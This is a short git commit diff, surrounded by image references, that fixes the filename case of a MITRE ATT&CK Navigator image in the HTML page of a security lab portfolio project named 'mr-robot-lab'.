




==== commit 9f1d4c63: "MITRE fix" ====
--- a/projects/mr-robot-lab/index.html
+++ b/projects/mr-robot-lab/index.html
@@ -654,7 +654,7 @@
 
       <div class="reveal">
         <p style="font-size:0.8rem; color:var(--text-muted); margin-bottom:1rem;">ATT&CK Navigator Export</p>
-        <img class="mitre-img screenshot" src="assets/mitre.svg" alt="MITRE ATT&CK Navigator mapping" />
+        <img class="mitre-img screenshot" src="assets/MITRE.svg" alt="MITRE ATT&CK Navigator mapping" />
        
       </div>
     </div>

